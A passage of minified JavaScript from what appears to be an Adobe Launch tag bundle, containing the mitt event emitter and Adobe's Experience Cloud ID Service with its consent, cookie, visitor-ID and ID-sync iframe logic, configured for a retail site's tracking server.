Date).getTime()-this._startTime,this._checkMarkersCompleted(),this._startNewInternalTimer()},_checkMarkersCompleted:function(){for(var e=this.getTime(),t=0;t<this._markers.length;t++){var a=this._markers[t];e>=a&&(this.emit("markerPassed",a),this._markers.splice(t,1),t-=1)}}},e.exports=o}},"core/node_modules/mitt/dist/mitt.js":{script:function(e){e.exports=function(e){return{all:e=e||new Map,on:function(t,a){var r=e.get(t);r?r.push(a):e.set(t,[a])},off:function(t,a){var r=e.get(t);r&&(a?r.splice(r.indexOf(a)>>>0,1):e.set(t,[]))},emit:function(t,a){var r=e.get(t);r&&r.slice().map((function(e){e(a)})),(r=e.get("*"))&&r.slice().map((function(e){e(t,a)}))}}}}}}},"adobe-mcid":{displayName:"Experience Cloud ID Service",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP31a59fd25d824db7be52972a70e94c1c/",settings:{orgId:"867134FA53CCF4BE0A490D44@AdobeOrg",variables:[{name:"trackingServer",value:"falabella.122.2o7.net"},{name:"trackingServerSecure",value:"falabella.122.2o7.net"}]},modules:{"adobe-mcid/src/lib/sharedModules/mcidInstance.js":{script:function(e,t,a,r){"use strict";var n=a("@adobe/reactor-document"),i=a("../codeLibrary/VisitorAPI"),s=a("../../view/utils/timeUnits"),o=function(e){return e.reduce((function(e,t){var a=/^(true|false)$/i.test(t.value)?JSON.parse(t.value):t.value;return e[t.name]=a,e}),{})},l=function(e){var t=r.getExtensionSettings();if("string"!=typeof t.orgId)throw new TypeError("Org ID is not a string.");var a=o(t.variables||[]),n=t.doesOptInApply;n&&("boolean"==typeof n?a.doesOptInApply=n:t.optInCallback&&(a.doesOptInApply=t.optInCallback));var i=t.isOptInStorageEnabled;i&&(a.isOptInStorageEnabled=i);var l=t.optInCookieDomain;l&&(a.optInCookieDomain=l);var c=t.optInStorageExpiry;if(c){var u=t.timeUnit;if(u&&s[u]){var d=c*s[u];a.optInStorageExpiry=d}}else!0===i&&(a.optInStorageExpiry=33696e3);var p=t.previousPermissions;p&&(a.previousPermissions=p);var g=t.preOptInApprovals;if(g)a.preOptInApprovals=g;else{var m=t.preOptInApprovalInput;m&&(a.preOptInApprovals=m)}var b=t.isIabContext;b&&(a.isIabContext=b);var f=e.getInstance(t.orgId,a);return r.logger.info('Created instance using orgId: "'+t.orgId+'"'),r.logger.info("Set variables: "+JSON.stringify(a)),f.getMarketingCloudVisitorID((function(e){r.logger.info("Obtained Marketing Cloud Visitor Id: "+e)}),!0),f},c=function(e){return(r.getExtensionSettings().pathExclusions||[]).some((function(t){return t.valueIsRegex?new RegExp(t.value,"i").test(e):t.value===e}))},u=null;_satellite.getVisitorId=function(){return u},c(n.location.pathname)?r.logger.warn("MCID library not loaded. One of the path exclusions matches the current path."):u=l(i),e.exports=u},name:"mcid-instance",shared:!0},"adobe-mcid/src/lib/codeLibrary/VisitorAPI.js":{script:function(e){e.exports=function(){!function(){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}function t(e,t,a){return t in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,e}function a(){return{callbacks:{},add:function(e,t){this.callbacks[e]=this.callbacks[e]||[];var a=this.callbacks[e].push(t)-1,r=this;return function(){r.callbacks[e].splice(a,1)}},execute:function(e,t){if(this.callbacks[e]){t=(t=void 0===t?[]:t)instanceof Array?t:[t];try{for(;this.callbacks[e].length;){var a=this.callbacks[e].shift();"function"==typeof a?a.apply(null,t):a instanceof Array&&a[1].apply(a[0],t)}delete this.callbacks[e]}catch(e){}}},executeAll:function(e,t){(t||e&&!E.isObjectEmpty(e))&&Object.keys(this.callbacks).forEach((function(t){var a=void 0!==e[t]?e[t]:"";this.execute(t,a)}),this)},hasCallbacks:function(){return Boolean(Object.keys(this.callbacks).length)}}}function r(e,t,a){var r=null==e?void 0:e[t];return void 0===r?a:r}function n(e){for(var t=/^\d+$/,a=0,r=e.length;a<r;a++)if(!t.test(e[a]))return!1;return!0}function i(e,t){for(;e.length<t.length;)e.push("0");for(;t.length<e.length;)t.push("0")}function s(e,t){for(var a=0;a<e.length;a++){var r=parseInt(e[a],10),n=parseInt(t[a],10);if(r>n)return 1;if(n>r)return-1}return 0}function o(e,t){if(e===t)return 0;var a=e.toString().split("."),r=t.toString().split(".");return n(a.concat(r))?(i(a,r),s(a,r)):NaN}function l(e){return e===Object(e)&&0===Object.keys(e).length}function c(e){return"function"==typeof e||e instanceof Array&&e.length}function u(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){return!0};this.log=ue("log",e,t),this.warn=ue("warn",e,t),this.error=ue("error",e,t)}function d(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).cookieName,t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).cookies;if(!e||!t)return{get:Se,set:Se,remove:Se};var a={remove:function(){t.remove(e)},get:function(){var a=t.get(e),r={};try{r=JSON.parse(a)}catch(a){r={}}return r},set:function(r,n){n=n||{};var i=a.get(),s=Object.assign(i,r);t.set(e,JSON.stringify(s),{domain:n.optInCookieDomain||"",cookieLifetime:n.optInStorageExpiry||3419e4,secure:n.secure,sameSite:n.sameSite,expires:!0})}};return a}function p(e){this.name=this.constructor.name,this.message=e,"function"==typeof Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error(e).stack}function g(){function e(e,t){var a=be(e);return a.length?a.every((function(e){return!!t[e]})):fe(t)}function t(){w(j),I(te.COMPLETE),h(v.status,v.permissions),o&&f.set(v.permissions,{optInCookieDomain:l,optInStorageExpiry:c,secure:p,sameSite:g}),V.execute(Te)}function a(e){return function(a,r){if(!ve(a))throw new Error("[OptIn] Invalid category(-ies). Please use the `OptIn.Categories` enum.");return I(te.CHANGED),Object.assign(j,he(be(a),e)),r||t(),v}}var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=r.doesOptInApply,i=r.previousPermissions,s=r.preOptInApprovals,o=r.isOptInStorageEnabled,l=r.optInCookieDomain,c=r.optInStorageExpiry,u=r.isIabContext,p=r.secureCookie,g=r.sameSiteCookie,m=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).cookies,b=je(i);Ie(b,"Invalid `previousPermissions`!"),Ie(s,"Invalid `preOptInApprovals`!");var f=d({cookieName:"adobeujs-optin"},{cookies:m}),v=this,h=ee(v),V=oe(),y=_e(b),_=_e(s),P=o?f.get():{},k={},C=function(e,t){return Pe(e)||t&&Pe(t)?te.COMPLETE:te.PENDING}(y,P),S=function(e,t,a){var r=he(se,!n);return n?Object.assign({},r,e,t,a):r}(_,y,P),j=Ve(S),I=function(e){return C=e},w=function(e){return S=e};v.deny=a(!1),v.approve=a(!0),v.denyAll=v.deny.bind(v,se),v.approveAll=v.approve.bind(v,se),v.isApproved=function(t){return e(t,v.permissions)},v.isPreApproved=function(t){return e(t,_)},v.fetchPermissions=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],a=t?v.on(te.COMPLETE,e):Se;return!n||n&&v.isComplete||s?e(v.permissions):t||V.add(Te,(function(){return e(v.permissions)})),a},v.complete=function(){v.status===te.CHANGED&&t()},v.registerPlugin=function(e){if(!e||!e.name||"function"!=typeof e.onRegister)throw new Error(Oe);k[e.name]||(k[e.name]=e,e.onRegister.call(e,v))},v.execute=Ee(k),v.memoizeContent=function(e){Ce(e)&&f.set(e,{optInCookieDomain:l,optInStorageExpiry:c,secure:p,sameSite:g})},v.getMemoizedContent=function(e){var t=f.get();if(t)return t[e]},Object.defineProperties(v,{permissions:{get:function(){return S}},status:{get:function(){return C}},Categories:{get:function(){return ae}},doesOptInApply:{get:function(){return!!n}},isPending:{get:function(){return v.status===te.PENDING}},isComplete:{get:function(){return v.status===te.COMPLETE}},__plugins:{get:function(){return Object.keys(k)}},isIabContext:{get:function(){return u}}})}function m(e,t){function a(){n=null,e.call(e,new p("The call took longer than you wanted!"))}function r(){n&&(clearTimeout(n),e.apply(e,arguments))}if(void 0===t)return e;var n=setTimeout(a,t);return r}function b(){if(window.__tcfapi)return window.__tcfapi;var e=window;if(e!==window.top){for(var t;!t;){e=e.parent;try{e.frames.__tcfapiLocator&&(t=e)}catch(e){}if(e===window.top)break}if(t){var a={};return window.__tcfapi=function(e,r,n,i){var s=Math.random()+"",o={__tcfapiCall:{command:e,parameter:i,version:r,callId:s}};a[s]=n,t.postMessage(o,"*")},window.addEventListener("message",(function(e){var t=e.data;if("string"==typeof t)try{t=JSON.parse(e.data)}catch(e){}if(t.__tcfapiReturn){var r=t.__tcfapiReturn;"function"==typeof a[r.callId]&&(a[r.callId](r.returnValue,r.success),delete a[r.callId])}}),!1),window.__tcfapi}ge.error("__tcfapi not found")}else ge.error("__tcfapi not found")}function f(e,t){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],r=!0===e.vendor.consents[t],n=a.every((function(t){return!0===e.purpose.consents[t]}));return r&&n}function v(){var e=this;e.name="iabPlugin",e.version="0.0.2";var t,a=oe(),r={transparencyAndConsentData:null},n=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return r[e]=t};e.fetchConsentData=function(e){var t=m(e.callback,e.timeout);i({callback:t})},e.isApproved=function(e){var t=e.callback,a=e.category,n=e.timeout;if(r.transparencyAndConsentData)return t(null,f(r.transparencyAndConsentData,re[a],ne[a]));var s=m((function(e,r){t(e,f(r,re[a],ne[a]))}),n);i({category:a,callback:s})},e.onRegister=function(a){t=a;var r=Object.keys(re),n=function(e,t){!e&&t&&(r.forEach((function(e){var r=f(t,re[e],ne[e]);a[r?"approve":"deny"](e,!0)})),a.complete())};e.fetchConsentData({callback:n})};var i=function(e){var i=e.callback;if(r.transparencyAndConsentData)return i(null,r.transparencyAndConsentData);a.add("FETCH_CONSENT_DATA",i),s((function(e,i){if(i){var s=Ve(e),o=t.getMemoizedContent("iabConsentHash"),l=pe(s.tcString).toString(32);s.consentString=e.tcString,s.hasConsentChangedSinceLastCmpPull=o!==l,n("transparencyAndConsentData",s),t.memoizeContent({iabConsentHash:l})}a.execute("FETCH_CONSENT_DATA",[null,r.transparencyAndConsentData])}))},s=function(e){var t=De(re),a=b();"function"==typeof a&&a("getTCData",2,e,t)}}var h="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};Object.assign=Object.assign||function(e){for(var t,a,r=1;r<arguments.length;++r)for(t in a=arguments[r])Object.prototype.hasOwnProperty.call(a,t)&&(e[t]=a[t]);return e};var V,y,_={MESSAGES:{HANDSHAKE:"HANDSHAKE",GETSTATE:"GETSTATE",PARENTSTATE:"PARENTSTATE"},STATE_KEYS_MAP:{MCMID:"MCMID",MCAID:"MCAID",MCAAMB:"MCAAMB",MCAAMLH:"MCAAMLH",MCOPTOUT:"MCOPTOUT",CUSTOMERIDS:"CUSTOMERIDS"},ASYNC_API_MAP:{MCMID:"getMarketingCloudVisitorID",MCAID:"getAnalyticsVisitorID",MCAAMB:"getAudienceManagerBlob",MCAAMLH:"getAudienceManagerLocationHint",MCOPTOUT:"isOptedOut",ALLFIELDS:"getVisitorValues"},SYNC_API_MAP:{CUSTOMERIDS:"getCustomerIDs"},ALL_APIS:{MCMID:"getMarketingCloudVisitorID",MCAAMB:"getAudienceManagerBlob",MCAAMLH:"getAudienceManagerLocationHint",MCOPTOUT:"isOptedOut",MCAID:"getAnalyticsVisitorID",CUSTOMERIDS:"getCustomerIDs",ALLFIELDS:"getVisitorValues"},FIELDGROUP_TO_FIELD:{MC:"MCMID",A:"MCAID",AAM:"MCAAMB"},FIELDS:{MCMID:"MCMID",MCOPTOUT:"MCOPTOUT",MCAID:"MCAID",MCAAMLH:"MCAAMLH",MCAAMB:"MCAAMB"},AUTH_STATE:{UNKNOWN:0,AUTHENTICATED:1,LOGGED_OUT:2},OPT_OUT:{GLOBAL:"global"},SAME_SITE_VALUES:{LAX:"Lax",STRICT:"Strict",NONE:"None"}},P=_.STATE_KEYS_MAP,k=function(e){function t(){}function a(t,a){var r=this;return function(){var n=e(0,t),i={};return i[t]=n,r.setStateAndPublish(i),a(n),n}}this.getMarketingCloudVisitorID=function(e){e=e||t;var r=this.findField(P.MCMID,e),n=a.call(this,P.MCMID,e);return void 0!==r?r:n()},this.getVisitorValues=function(e){this.getMarketingCloudVisitorID((function(t){e({MCMID:t})}))}},C=_.MESSAGES,S=_.ASYNC_API_MAP,j=_.SYNC_API_MAP,I=function(){function e(){}function t(e,t){var a=this;return function(){return a.callbackRegistry.add(e,t),a.messageParent(C.GETSTATE),""}}function a(a){this[S[a]]=function(r){r=r||e;var n=this.findField(a,r),i=t.call(this,a,r);return void 0!==n?n:i()}}function r(t){this[j[t]]=function(){return this.findField(t,e)||{}}}Object.keys(S).forEach(a,this),Object.keys(j).forEach(r,this)},w=_.ASYNC_API_MAP,D=function(){Object.keys(w).forEach((function(e){this[w[e]]=function(t){this.callbackRegistry.add(e,t)}}),this)},E=function(e,t){return e(t={exports:{}},t.exports),t.exports}((function(t,a){a.isObjectEmpty=function(e){return e===Object(e)&&0===Object.keys(e).length},a.isValueEmpty=function(e){return""===e||a.isObjectEmpty(e)};var r=function(){var e=navigator.appName,t=navigator.userAgent;return"Microsoft Internet Explorer"===e||t.indexOf("MSIE ")>=0||t.indexOf("Trident/")>=0&&t.indexOf("Windows NT 6")>=0};a.getIeVersion=function(){return document.documentMode?document.documentMode:r()?7:null},a.isFirefox=function(e){return!!/Firefox\/([0-9\.]+)(?:\s|$)/.test(e||window.navigator.userAgent)},a.encodeAndBuildRequest=function(e,t){return e.map(encodeURIComponent).join(t)},a.isObject=function(t){return null!==t&&"object"===e(t)&&!1===Array.isArray(t)},a.defineGlobalNamespace=function(){return window.adobe=a.isObject(window.adobe)?window.adobe:{},window.adobe},a.pluck=function(e,t){return t.reduce((function(t,a){return e[a]&&(t[a]=e[a]),t}),Object.create(null))},a.parseOptOut=function(e,t,a){t||(t=a,e.d_optout&&e.d_optout instanceof Array&&(t=e.d_optout.join(",")));var r=parseInt(e.d_ottl,10);return isNaN(r)&&(r=7200),{optOut:t,d_ottl:r}},a.normalizeBoolean=function(e){var t=e;return"true"===e?t=!0:"false"===e&&(t=!1),t}})),T=(E.isObjectEmpty,E.isValueEmpty,E.getIeVersion,E.isFirefox,E.encodeAndBuildRequest,E.isObject,E.defineGlobalNamespace,E.pluck,E.parseOptOut,E.normalizeBoolean,a),O=_.MESSAGES,R={0:"prefix",1:"orgID",2:"state"},A=function(e,t){this.parse=function(e){try{var t={};return e.data.split("|").forEach((function(e,a){void 0!==e&&(t[R[a]]=2!==a?e:JSON.parse(e))})),t}catch(e){}},this.isInvalid=function(a){var r=this.parse(a);if(!r||Object.keys(r).length<2)return!0;var n=e!==r.orgID,i=!t||a.origin!==t,s=-1===Object.keys(O).indexOf(r.prefix);return n||i||s},this.send=function(a,r,n){var i=r+"|"+e;n&&n===Object(n)&&(i+="|"+JSON.stringify(n));try{a.postMessage(i,t)}catch(e){}}},x=_.MESSAGES,N=function(e,t,a,r){function n(e){Object.assign(g,e)}function i(e){Object.assign(g.state,e),Object.assign(g.state.ALLFIELDS,e),g.callbackRegistry.executeAll(g.state)}function s(e){if(!f.isInvalid(e)){b=!1;var t=f.parse(e);g.setStateAndPublish(t.state)}}function o(e){!b&&m&&(b=!0,f.send(r,e))}function l(){n(new k(a._generateID)),g.getMarketingCloudVisitorID(),g.callbackRegistry.executeAll(g.state,!0),h.removeEventListener("message",c)}function c(e){if(!f.isInvalid(e)){var t=f.parse(e);b=!1,h.clearTimeout(g._handshakeTimeout),h.removeEventListener("message",c),n(new I(g)),h.addEventListener("message",s),g.setStateAndPublish(t.state),g.callbackRegistry.hasCallbacks()&&o(x.GETSTATE)}}function u(){m&&postMessage?(h.addEventListener("message",c),o(x.HANDSHAKE),g._handshakeTimeout=setTimeout(l,250)):l()}function d(){h.s_c_in||(h.s_c_il=[],h.s_c_in=0),g._c="Visitor",g._il=h.s_c_il,g._in=h.s_c_in,g._il[g._in]=g,h.s_c_in++}function p(){function e(e){0!==e.indexOf("_")&&"function"==typeof a[e]&&(g[e]=function(){})}Object.keys(a).forEach(e),g.getSupplementalDataID=a.getSupplementalDataID,g.isAllowed=function(){return!0}}var g=this,m=t.whitelistParentDomain;g.state={ALLFIELDS:{}},g.version=a.version,g.marketingCloudOrgID=e,g.cookieDomain=a.cookieDomain||"",g._instanceType="child";var b=!1,f=new A(e,m);g.callbackRegistry=T(),g.init=function(){d(),p(),n(new D(g)),u()},g.findField=function(e,t){if(void 0!==g.state[e])return t(g.state[e]),g.state[e]},g.messageParent=o,g.setStateAndPublish=i},L=_.MESSAGES,M=_.ALL_APIS,F=_.ASYNC_API_MAP,B=_.FIELDGROUP_TO_FIELD,U=function(e,t){function a(){var t={};return Object.keys(M).forEach((function(a){var r=M[a],n=e[r]();E.isValueEmpty(n)||(t[a]=n)})),t}function r(){var t=[];return e._loading&&Object.keys(e._loading).forEach((function(a){if(e._loading[a]){var r=B[a];t.push(r)}})),t.length?t:null}function n(t){return function a(){var n=r();if(n){var i=F[n[0]];e[i](a,!0)}else t()}}function i(e,r){var n=a();t.send(e,r,n)}function s(e){l(e),i(e,L.HANDSHAKE)}function o(e){n((function(){i(e,L.PARENTSTATE)}))()}function l(a){function r(r){n.call(e,r),t.send(a,L.PARENTSTATE,{CUSTOMERIDS:e.getCustomerIDs()})}var n=e.setCustomerIDs;e.setCustomerIDs=r}return function(e){t.isInvalid(e)||(t.parse(e).prefix===L.HANDSHAKE?s:o)(e.source)}},q=function(e,t){function a(e){return function(a){r[e]=a,++n===i&&t(r)}}var r={},n=0,i=Object.keys(e).length;Object.keys(e).forEach((function(t){var r=e[t];if(r.fn){var n=r.args||[];n.unshift(a(t)),r.fn.apply(r.context||null,n)}}))},H={get:function(e){e=encodeURIComponent(e);var t=(";"+document.cookie).split(" ").join(";"),a=t.indexOf(";"+e+"="),r=a<0?a:t.indexOf(";",a+1);return a<0?"":decodeURIComponent(t.substring(a+2+e.length,r<0?t.length:r))},set:function(e,t,a){var n=r(a,"cookieLifetime"),i=r(a,"expires"),s=r(a,"domain"),o=r(a,"secure"),l=r(a,"sameSite"),c=o?"Secure":"",u=l?"SameSite="+l+";":"";if(i&&"SESSION"!==n&&"NONE"!==n){var d=""!==t?parseInt(n||0,10):-60;if(d)(i=new Date).setTime(i.getTime()+1e3*d);else if(1===i){var p=(i=new Date).getYear();i.setYear(p+2+(p<1900?1900:0))}}else i=0;return e&&"NONE"!==n?(document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+"; path=/;"+(i?" expires="+i.toGMTString()+";":"")+(s?" domain="+s+";":"")+u+c,this.get(e)===t):0},remove:function(e,t){var a=r(t,"domain");a=a?" domain="+a+";":"";var n=r(t,"secure"),i=r(t,"sameSite"),s=n?"Secure":"",o=i?"SameSite="+i+";":"";document.cookie=encodeURIComponent(e)+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"+a+o+s}},G=function(e,t){!e&&h.location&&(e=h.location.hostname);var a,r=e.split("."),n=t||{};for(a=r.length-2;a>=0;a--)if(n.domain=r.slice(a).join("."),H.set("TEST_AMCV_COOKIE_WRITE","cookie",n))return H.remove("TEST_AMCV_COOKIE_WRITE",n),n.domain;return""},Q={compare:o,isLessThan:function(e,t){return o(e,t)<0},areVersionsDifferent:function(e,t){return 0!==o(e,t)},isGreaterThan:function(e,t){return o(e,t)>0},isEqual:function(e,t){return 0===o(e,t)}},J=!!h.postMessage,W={postMessage:function(e,t,a){var r=1;t&&(J?a.postMessage(e,t.replace(/([^:]+:\/\/[^\/]+).*/,"$1")):t&&(a.location=t.replace(/#.*$/,"")+"#"+ +new Date+r+++"&"+e))},receiveMessage:function(e,t){var a;try{J&&(e&&(a=function(a){if("string"==typeof t&&a.origin!==t||"[object Function]"===Object.prototype.toString.call(t)&&!1===t(a.origin))return!1;e(a)}),h.addEventListener?h[e?"addEventListener":"removeEventListener"]("message",a):h[e?"attachEvent":"detachEvent"]("onmessage",a))}catch(e){}}},z=function(e){var t,a,r="0123456789",n="",i="",s=8,o=10,l=10,c=(""+Date.now()).substr(-6).split("").reverse("").join("");if(1==e){for(r+="ABCDEF",t=0;16>t;t++)a=Math.floor(Math.random()*s),4>t&&c[t]<s&&(a=+c[t]),n+=r.substring(a,a+1),a=Math.floor(Math.random()*s),i+=r.substring(a,a+1),s=16;return n+"-"+i}for(t=0;19>t;t++)a=Math.floor(Math.random()*o),6>t&&c[t]<o?(n+=c[t],a=c[t]):n+=r.substring(a,a+1),0===t&&9==a?o=3:((1==t||2==t)&&10!=o&&2>a||2<t)&&(o=10),a=Math.floor(Math.random()*l),i+=r.substring(a,a+1),0===t&&9==a?l=3:((1==t||2==t)&&10!=l&&2>a||2<t)&&(l=10);return n+i},X=function(e){return{corsMetadata:function(){var e="none",t=!0;return"undefined"!=typeof XMLHttpRequest&&XMLHttpRequest===Object(XMLHttpRequest)&&("withCredentials"in new XMLHttpRequest?e="XMLHttpRequest":"undefined"!=typeof XDomainRequest&&XDomainRequest===Object(XDomainRequest)&&(t=!1),Object.prototype.toString.call(h.HTMLElement).indexOf("Constructor")>0&&(t=!1)),{corsType:e,corsCookiesEnabled:t}}(),getCORSInstance:function(){return"none"===this.corsMetadata.corsType?null:new h[this.corsMetadata.corsType]},fireCORS:function(t,a){function r(e){var a;try{if((a=JSON.parse(e))!==Object(a))return void n.handleCORSError(t,null,"Response is not JSON")}catch(e){return void n.handleCORSError(t,e,"Error parsing response as JSON")}try{for(var r=t.callback,i=h,s=0;s<r.length;s++)i=i[r[s]];i(a)}catch(e){n.handleCORSError(t,e,"Error forming callback function")}}var n=this;a&&(t.loadErrorHandler=a);try{var i=this.getCORSInstance();i.open("get",t.corsUrl+"&ts="+(new Date).getTime(),!0),"XMLHttpRequest"===this.corsMetadata.corsType&&(i.withCredentials=!0,i.timeout=e.loadTimeout,i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.onreadystatechange=function(){4===this.readyState&&200===this.status&&r(this.responseText)}),i.onerror=function(e){n.handleCORSError(t,e,"onerror")},i.ontimeout=function(e){n.handleCORSError(t,e,"ontimeout")},i.send(),e._log.requests.push(t.corsUrl)}catch(e){this.handleCORSError(t,e,"try-catch")}},handleCORSError:function(t,a,r){e.CORSErrors.push({corsData:t,error:a,description:r}),t.loadErrorHandler&&("ontimeout"===r?t.loadErrorHandler(!0):t.loadErrorHandler(!1))}}},K={POST_MESSAGE_ENABLED:!!h.postMessage,DAYS_BETWEEN_SYNC_ID_CALLS:1,MILLIS_PER_DAY:864e5,ADOBE_MC:"adobe_mc",ADOBE_MC_SDID:"adobe_mc_sdid",VALID_VISITOR_ID_REGEX:/^[0-9a-fA-F\-]+$/,ADOBE_MC_TTL_IN_MIN:5,VERSION_REGEX:/vVersion\|((\d+\.)?(\d+\.)?(\*|\d+))(?=$|\|)/,FIRST_PARTY_SERVER_COOKIE:"s_ecid"},Y=function(e,t){var a=h.document;return{THROTTLE_START:3e4,MAX_SYNCS_LENGTH:649,throttleTimerSet:!1,id:null,onPagePixels:[],iframeHost:null,getIframeHost:function(e){if("string"==typeof e){var t=e.split("/");return t[0]+"//"+t[2]}},subdomain:null,url:null,getUrl:function(){var t,r="http://fast.",n="?d_nsid="+e.idSyncContainerID+"#"+encodeURIComponent(a.location.origin);return this.subdomain||(this.subdomain="nosubdomainreturned"),e.loadSSL&&(r=e.idSyncSSLUseAkamai?"https://fast.":"https://"),t=r+this.subdomain+".demdex.net/dest5.html"+n,this.iframeHost=this.getIframeHost(t),this.id="destination_publishing_iframe_"+this.subdomain+"_"+e.idSyncContainerID,t},checkDPIframeSrc:function(){var t="?d_nsid="+e.idSyncContainerID+"#"+encodeURIComponent(a.location.href);"string"==typeof e.dpIframeSrc&&e.dpIframeSrc.length&&(this.id="destination_publishing_iframe_"+(e._subdomain||this.subdomain||(new Date).getTime())+"_"+e.idSyncContainerID,this.iframeHost=this.getIframeHost(e.dpIframeSrc),this.url=e.dpIframeSrc+t)},idCallNotProcesssed:null,doAttachIframe:!1,startedAttachingIframe:!1,iframeHasLoaded:null,iframeIdChanged:null,newIframeCreated:null,originalIframeHasLoadedAlready:null,iframeLoadedCallbacks:[],regionChanged:!1,timesRegionChanged:0,sendingMessages:!1,messages:[],messagesPosted:[],messagesReceived:[],messageSendingInterval:K.POST_MESSAGE_ENABLED?null:100,onPageDestinationsFired:[],jsonForComparison:[],jsonDuplicates:[],jsonWaiting:[],jsonProcessed:[],canSetThirdPartyCookies:!0,receivedThirdPartyCookiesNotification:!1,readyToAttachIframePreliminary:function(){return!(e.idSyncDisableSyncs||e.disableIdSyncs||e.idSyncDisable3rdPartySyncing||e.disableThirdPartyCookies||e.disableThirdPartyCalls)},readyToAttachIframe:function(){return this.readyToAttachIframePreliminary()&&(this.doAttachIframe||e._doAttachIframe)&&(this.subdomain&&"nosubdomainreturned"!==this.subdomain||e._subdomain)&&this.url&&!this.startedAttachingIframe},attachIframe:function(){function e(){(n=a.createElement("iframe")).sandbox="allow-scripts allow-same-origin",n.title="Adobe ID Syncing iFrame",n.id=r.id,n.name=r.id+"_name",n.style.cssText="display: none; width: 0; height: 0;",n.src=r.url,r.newIframeCreated=!0,t(),a.body.appendChild(n)}function t(e){n.addEventListener("load",(function(){n.className="aamIframeLoaded",r.iframeHasLoaded=!0,r.fireIframeLoadedCallbacks(e),r.requestToProcess()}))}this.startedAttachingIframe=!0;var r=this,n=a.getElementById(this.id);n?"IFRAME"!==n.nodeName?(this.id+="_2",this.iframeIdChanged=!0,e()):(this.newIframeCreated=!1,"aamIframeLoaded"!==n.className?(this.originalIframeHasLoadedAlready=!1,t("The destination publishing iframe already exists from a different library, but hadn't loaded yet.")):(this.originalIframeHasLoadedAlready=!0,this.iframeHasLoaded=!0,this.iframe=n,this.fireIframeLoadedCallbacks("The destination publishing iframe already exists from a different library, and had loaded alresady."),this.requestToProcess())):e(),this.iframe=n},fireIframeLoadedCallbacks:function(e){this.iframeLoadedCallbacks.forEach((function(t){"function"==typeof t&&t({message:e||"The destination publishing iframe was attached and loaded successfully."})})),this.iframeLoadedCallbacks=[]},requestToProcess:function(t){function a(){n.jsonForComparison.push(t),n.jsonWaiting.push(t),n.processSyncOnPage(t)}var r,n=this;if(t===Object(t)&&t.ibs)if(r=JSON.stringify(t.ibs||[]),this.jsonForComparison.length){var i,s,o,l=!1;for(i=0,s=this.jsonForComparison.length;i<s;i++)if(o=this.jsonForComparison[i],r===JSON.stringify(o.ibs||[])){l=!0;break}l?this.jsonDuplicates.push(t):a()}else a();if((this.receivedThirdPartyCookiesNotification||!K.POST_MESSAGE_ENABLED||this.iframeHasLoaded)&&this.jsonWaiting.length){var c=this.jsonWaiting.shift();this.process(c),this.requestToProcess()}e.idSyncDisableSyncs||e.disableIdSyncs||!this.iframeHasLoaded||!this.messages.length||this.sendingMessages||(this.throttleTimerSet||(this.throttleTimerSet=!0,setTimeout((function(){n.messageSendingInterval=K.POST_MESSAGE_ENABLED?null:150}),this.THROTTLE_START)),this.sendingMessages=!0,this.sendMessages())},getRegionAndCheckIfChanged:function(t,a){var r=e._getField("MCAAMLH"),n=t.d_region||t.dcs_region;return r?n&&(e._setFieldExpire("MCAAMLH",a),e._setField("MCAAMLH",n),parseInt(r,10)!==n&&(this.regionChanged=!0,this.timesRegionChanged++,e._setField("MCSYNCSOP",""),e._setField("MCSYNCS",""),r=n)):(r=n)&&(e._setFieldExpire("MCAAMLH",a),e._setField("MCAAMLH",r)),r||(r=""),r},processSyncOnPage:function(e){var t,a,r,n;if((t=e.ibs)&&t instanceof Array&&(a=t.length))for(r=0;r<a;r++)(n=t[r]).syncOnPage&&this.checkFirstPartyCookie(n,"","syncOnPage")},process:function(e){var t,a,r,n,i,s=encodeURIComponent,o=!1;if((t=e.ibs)&&t instanceof Array&&(a=t.length))for(o=!0,r=0;r<a;r++)n=t[r],i=[s("ibs"),s(n.id||""),s(n.tag||""),E.encodeAndBuildRequest(n.url||[],","),s(n.ttl||""),"","",n.fireURLSync?"true":"false"],n.syncOnPage||(this.canSetThirdPartyCookies?this.addMessage(i.join("|")):n.fireURLSync&&this.checkFirstPartyCookie(n,i.join("|")));o&&this.jsonProcessed.push(e)},checkFirstPartyCookie:function(t,a,r){var n="syncOnPage"===r,i=n?"MCSYNCSOP":"MCSYNCS";e._readVisitor();var s,o,l=e._getField(i),c=!1,u=!1,d=Math.ceil((new Date).getTime()/K.MILLIS_PER_DAY);l?(s=l.split("*"),c=(o=this.pruneSyncData(s,t.id,d)).dataPresent,u=o.dataValid,c&&u||this.fireSync(n,t,a,s,i,d)):(s=[],this.fireSync(n,t,a,s,i,d))},pruneSyncData:function(e,t,a){var r,n,i,s=!1,o=!1;for(n=0;n<e.length;n++)r=e[n],i=parseInt(r.split("-")[1],10),r.match("^"+t+"-")?(s=!0,a<i?o=!0:(e.splice(n,1),n--)):a>=i&&(e.splice(n,1),n--);return{dataPresent:s,dataValid:o}},manageSyncsSize:function(e){if(e.join("*").length>this.MAX_SYNCS_LENGTH)for(e.sort((function(e,t){return parseInt(e.split("-")[1],10)-parseInt(t.split("-")[1],10)}));e.join("*").length>this.MAX_SYNCS_LENGTH;)e.shift()},fireSync:function(t,a,r,n,i,s){var o=this;if(t){if("img"===a.tag){var l,c,u,d,p=a.url,g=e.loadSSL?"https:":"http:";for(l=0,c=p.length;l<c;l++){u=p[l],d=/^\/\//.test(u);var m=new 